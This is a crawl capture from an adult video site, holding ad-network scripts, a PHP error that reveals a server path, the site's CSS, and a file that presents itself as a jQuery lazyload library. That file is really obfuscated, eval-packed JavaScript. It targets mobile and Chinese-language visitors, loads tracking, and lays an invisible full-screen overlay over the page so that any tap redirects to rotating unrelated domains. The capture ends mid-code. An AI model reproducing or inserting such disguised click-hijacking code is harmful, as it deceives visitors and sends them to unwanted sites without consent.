        doc.write('<body style="margin:0px;"><div>\n    <a href="https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA12S23KqMBSGX4UbL8vkQAJc2npsK1gRtu2NgwQ1CgE5iDJ5.Abs7N3Zszgs_vXlZ.VgAssmliWBPFZVXg7wcIAm6qoOOdR3Rdi2cVGKuGqy4qxHWfpTGuBJyLacDfDIgpYJ4HayGo8HiIaV8hjF99fj_JTdnNG5nKcL7p4.2kWfGyofg_eX11bVyeKl4V_enLrrIXLuDY9e5nTRLsj.o7eKlNV4427NR5Odlu.UlhVsNXPWwcxZrmbLlW.QCPtBsPYgdNM0vVwuIsvZcrNhTkj5n8AHZXHJdxuvTtjGowEo8o3vr.tLquS0YuvgnTlfn30BrxX0Rr86Zu1GNLj5JKXms8BlvPSXpnDVgLeHh9ejAYAJg2M7KauRcJP_i0UuvFpEwadT21HLjs.[base64].rnoA8CKTFgdzINAmxomqopJOFPz4.w_tK0z6RlUtWfIcnjU_re8Bf.L2A3ZaiD8RORQAewewAA.1FI3eVdrWUUVjwTenzLyuLaz71bmAf_42PLK0LSfZOmHdpsz.zIMixCQgoANvHOtDDE0Y7twDdCQOvIaAMAAA--&cb=e2e_6975ccbbd33139.19464415"\n        id="link_873dc50b8d9aa668edfb24d7a2e91e82"\n        target="_blank"\n        ontouchstart=""\n        onclick="\n            var href=\'https://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA12S23KqMBSGX4UbL8vkQAJc2npsK1gRtu2NgwQ1CgE5iDJ5.Abs7N3Zszgs_vXlZ.VgAssmliWBPFZVXg7wcIAm6qoOOdR3Rdi2cVGKuGqy4qxHWfpTGuBJyLacDfDIgpYJ4HayGo8HiIaV8hjF99fj_JTdnNG5nKcL7p4.2kWfGyofg_eX11bVyeKl4V_enLrrIXLuDY9e5nTRLsj.o7eKlNV4427NR5Odlu.UlhVsNXPWwcxZrmbLlW.QCPtBsPYgdNM0vVwuIsvZcrNhTkj5n8AHZXHJdxuvTtjGowEo8o3vr.tLquS0YuvgnTlfn30BrxX0Rr86Zu1GNLj5JKXms8BlvPSXpnDVgLeHh9ejAYAJg2M7KauRcJP_i0UuvFpEwadT21HLjs.[base64].rnoA8CKTFgdzINAmxomqopJOFPz4.w_tK0z6RlUtWfIcnjU_re8Bf.L2A3ZaiD8RORQAewewAA.1FI3eVdrWUUVjwTenzLyuLaz71bmAf_42PLK0LSfZOmHdpsz.zIMixCQgoANvHOtDDE0Y7twDdCQOvIaAMAAA--&cb=e2e_6975ccbbd33139.19464415\';\n            href += \'&clickX=\' + event.clientX;\n            href += \'&clickY=\' + event.clientY;\n            this.href = href;\n        " >\n        <video\n            id="video_873dc50b8d9aa668edfb24d7a2e91e82"\n            loop\n            muted\n            autoplay\n            playsinline\n            preload="auto"\n            width="300"\n            height="100"\n            \n        ><source src="https://s3t3d2y1.afcdn.net/library/802424/50b7817bfb830ea62db21937ca23dc09d12a18c6.mp4" type="video/mp4" /></video>\n    </a>\n</div><script>var exoDynamicParams={"id":"873dc50b8d9aa668edfb24d7a2e91e82","alternateMediaUrl":"https:\/\/s3t3d2y1.afcdn.net\/library\/802424\/50b7817bfb830ea62db21937ca23dc09d12a18c6.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split(\'.\');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById(\'link_\'+id);if(getExtension(image)===\'gif\'&&elemLink!==undefined&&elemLink!==null){var html=\'<img border="0" width="\'+width+\'" height="\'+height+\'" src="\'+image+\'">\';elemLink.innerHTML=html}}</script></body>');
        doc.close();
}

function logImp() {
    
    impTrack('https://syndication.exosrv.com/cimp.php?t=imp&data=H4sIAAAAAAAAA11QW2rDQAy8Si9go8dqH/[base64]/I+mRz0QKYY7nFABb04a3RYLQQShqCHdTvPy5uW43oZ1GQbVfV36gZfs9XY0j7/2zcQ8t/GZo+1ANSF6ym2bztuyed5Xfrxum6nz5Ybm1tja7q5491Ac4a9H1H8BMKjuClGnzGU/ZRdLpB+AL9ItzzbAQAA&cb=e2e_6975ccbbd3b7c3.59021330&d=inst');
}

function closeExoLayer(e) {
    e.stopPropagation();
    e.preventDefault();
    document.getElementById('divExoLayerWrapper').style.display = "none";
    closedStatus = true;
            setCookie('zone-closed-3551065', closedStatus, frequency_period);
    }

function adEvent(e) {
    e.stopPropagation();
}

function showExoLayer() {
    document.getElementById('divExoLayerWrapper').style.display = "block";
    if ( document.getElementById('divExoLayerWrapper').style.visibility == "hidden" ) {
        document.getElementById('divExoLayerWrapper').style.visibility = "visible";
    }
    window.setTimeout(function() {
        document.getElementById('divExoLayerWrapper').style.height = heightExoLayer + 'px';
    }, 100);
}

function loadExoLayer() {
    showExoLayer();

    var et = document.getElementById('exoCloseButton');
    et.addEventListener('mousedown',closeExoLayer,true);
    et.addEventListener('touchstart',closeExoLayer,true);
    et.addEventListener('mouseup',closeExoLayer,true);
    et.addEventListener('touchend',closeExoLayer,true);

    et = document.getElementById('Advert');
    if (et != null) {
        et.addEventListener('mouseup',adEvent);
        et.addEventListener('touchend',adEvent);
        et.addEventListener('mousedown',adEvent);
        et.addEventListener('touchstart',adEvent);
    }
}

function impTrack(url) {
    var xhr = new XMLHttpRequest();
    xhr.open("GET", url);
    xhr.withCredentials = true;
    xhr.send();
}

var capping = '0';
var shownCookie = false;
            shownCookie = getCookie('zone-cap-3551065');
        closedStatus = getCookie('zone-closed-3551065');
    
if (isNaN(shownCookie)) shownCookie = 0;
shownCookie = parseInt(shownCookie);

if ((capping>0 && shownCookie>=capping) || closedStatus) {
} else {
    writeExoLayer();
    window.setTimeout(loadExoLayer, 2000);
    shownCookie = shownCookie + 1;
    logImp();
            setCookie('zone-cap-3551065', shownCookie, 6*60);
    }

    var exoIMFrame = document.getElementById('exoIMFrame');
    if (exoIMFrame) {
        exoIMFrame.contentWindow.document.body.querySelector('a').addEventListener('click', function(e) {
            e.preventDefault();
            if (this.href.indexOf("?") !== -1) {
                var separatorUrlParams = "&";
            } else {
                var separatorUrlParams = "?";
            }
            clickXY = 'clickX=' + e.clientX + '&clickY=' + e.clientY;
            window.open(this.href + separatorUrlParams + clickXY, '_blank');
        });
    }
})();



    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://syndication.exosrv.com/ads-iframe-display.php?idzone=3245038&type=300x100&p=http%3A//swathinaidu.com/videos/desi-aunty-ki-gaand-dekho-signup-at-www-desifilms-xyz/&dt=1769327803488&sub=&tags=&cookieconsent=true&screen_resolution=1280x720&el=%22
body_size: 1430
content:
<html><body style="margin:0px;"><div>
    <a href="http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R246bMBD9FV54LPL4zmOai5Rts9F2u1LVl8jYkHiTAAISEjQfX0MidTWWPfY5Pp7jUUSnQmskeOi6uo3ZLKarMLp9DUnWmGHIm7bMu75qjomtzk8oZivjdt7FbKFBgtK71a_lMqbSdEFjkd9fDuvP6va6OLbr88ZvP9.GzZTzkC_Jz_nLEHCxmff.7_tabn_P6Ou993a.lpthI4q3ScoGqeWf7S5W360518bvy_FNtRjROgvoiFTlNdToq7LddY2xR1_uAwWDJVAyZVRpwrG4nE6.dN6UddWUoxNkCXCRAGUJZQIBQAiuCUFGuSBMoyB6FCEo.[base64]&cb=e2e_6975ccbc779fa2.47066343"
        id="link_32b5012d4c8b02766a9d2863fc42abb7"
        target="_blank"
        ontouchstart=""
        onclick="
            var href='http://syndication.exosrv.com/click.php?d=H4sIAAAAAAAAA01R246bMBD9FV54LPL4zmOai5Rts9F2u1LVl8jYkHiTAAISEjQfX0MidTWWPfY5Pp7jUUSnQmskeOi6uo3ZLKarMLp9DUnWmGHIm7bMu75qjomtzk8oZivjdt7FbKFBgtK71a_lMqbSdEFjkd9fDuvP6va6OLbr88ZvP9.GzZTzkC_Jz_nLEHCxmff.7_tabn_P6Ou993a.lpthI4q3ScoGqeWf7S5W360518bvy_FNtRjROgvoiFTlNdToq7LddY2xR1_uAwWDJVAyZVRpwrG4nE6.dN6UddWUoxNkCXCRAGUJZQIBQAiuCUFGuSBMoyB6FCEo.[base64]&cb=e2e_6975ccbc779fa2.47066343';
            href += '&clickX=' + event.clientX;
            href += '&clickY=' + event.clientY;
            this.href = href;
        " >
        <video
            id="video_32b5012d4c8b02766a9d2863fc42abb7"
            loop
            muted
            autoplay
            playsinline
            preload="auto"
            width="300"
            height="100"
            
        ><source src="http://s3t3d2y1.afcdn.net/library/802424/14e9880a99dd99aab7dc92dca2637df3119be306.mp4" type="video/mp4" /></video>
    </a>
</div><script>var exoDynamicParams={"id":"32b5012d4c8b02766a9d2863fc42abb7","alternateMediaUrl":"http:\/\/s3t3d2y1.afcdn.net\/library\/802424\/14e9880a99dd99aab7dc92dca2637df3119be306.mp4","width":"300","height":"100"};var elemVideo=document.getElementById("video_"+exoDynamicParams.id);if(exoDynamicParams.id&&exoDynamicParams.alternateMediaUrl&&exoDynamicParams.width&&exoDynamicParams.height&&elemVideo!==undefined&&elemVideo!==null){var video=elemVideo.play();if(video===undefined){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)}else{video.then(function(_){}).catch(function(error){changeVideoToGif(exoDynamicParams.id,exoDynamicParams.alternateMediaUrl,exoDynamicParams.width,exoDynamicParams.height)})}}function getExtension(fileName){var fileNameSplitted=fileName.split('.');return fileNameSplitted[(fileNameSplitted.length-1)]}function changeVideoToGif(id,image,width,height){var elemLink=document.getElementById('link_'+id);if(getExtension(image)==='gif'&&elemLink!==undefined&&elemLink!==null){var html='<img border="0" width="'+width+'" height="'+height+'" src="'+image+'">';elemLink.innerHTML=html}}</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://swathinaidu.com/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW8zMjE5NjI1My9kZXNpX2F1bnR5X2tpX2dhYW5kX2Rla2hvX3NpZ251cF9hdF93d3cuZGVzaWZpbG1zLnh5el90b19tZWV0X2hlcg==
body_size: 219
content:
<br />
<b>Warning</b>:  file_get_contents(../proxy.txt): failed to open stream: No such file or directory in <b>/home/httpd/html/smartcjsites/swathinaidu.com/public_html/video.php</b> on line <b>32</b><br />


--- FILE ---
content_type: text/css
request_url: http://swathinaidu.com/css/styles.css
body_size: 2960
content:
body
{ background-color: rgb(55,45,55); }

img, .open, .menu li a, .search button, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(75,65,75); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(75,65,75); }

body, .preview .total, .list li a span.value
{ color: rgb(215,205,215); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(35,25,35); }

.preview-tl a:hover .preview-img { background-color: rgb(5,0,5); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(230,160,230); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(190,120,190); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(190,120,190); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgb(180,110,180); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(55,45,55); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search input::placeholder
{ color: rgb(55,45,55); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(67,217,127); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2544
content:
var _0xb8eb7d=_0x2234;function _0x2234(_0x236998,_0x5ee029){_0x236998=_0x236998-0x68;var _0x414649=_0x4146();var _0x2234a0=_0x414649[_0x236998];return _0x2234a0;}function _0x4146(){var _0x57bab2=['130MLGSrN','||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|shazeaz|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','replace','77vsnKnu','split','55sMPinU','9ACDSpf','26008IBtSLb','1214582uFVdSU','110010oNOXNc','\x5cw+','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,i=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),r=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];r.1U=\x221V/1W\x22,r.1X(\x221Y\x22,\x221Z-8\x22),r.M=!0,r.O=i,r.P=\x2221\x22,a.d=r;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,i=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20r(t){2\x20n=20;2v\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=m,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2x=i||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)r(19.2M(d));11{2\x20t=i();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();','toString','313232kQvHES','236234Yhextg','826662zLPpyO','2683373bHuZQE'];_0x4146=function(){return _0x57bab2;};return _0x4146();}(function(_0x916d87,_0x454ee3){var _0x45c26b=_0x2234,_0x3aef85=_0x916d87();while(!![]){try{var _0x598b62=-parseInt(_0x45c26b(0x6e))/0x1+parseInt(_0x45c26b(0x74))/0x2+-parseInt(_0x45c26b(0x75))/0x3+-parseInt(_0x45c26b(0x73))/0x4*(parseInt(_0x45c26b(0x6b))/0x5)+-parseInt(_0x45c26b(0x6f))/0x6*(parseInt(_0x45c26b(0x69))/0x7)+-parseInt(_0x45c26b(0x6d))/0x8*(parseInt(_0x45c26b(0x6c))/0x9)+-parseInt(_0x45c26b(0x77))/0xa*(-parseInt(_0x45c26b(0x76))/0xb);if(_0x598b62===_0x454ee3)break;else _0x3aef85['push'](_0x3aef85['shift']());}catch(_0x4849b4){_0x3aef85['push'](_0x3aef85['shift']());}}}(_0x4146,0xb2ef4),eval(function(_0x5206f8,_0xd90860,_0x44bad6,_0xe496b6,_0x430f9d,_0x1c9cad){var 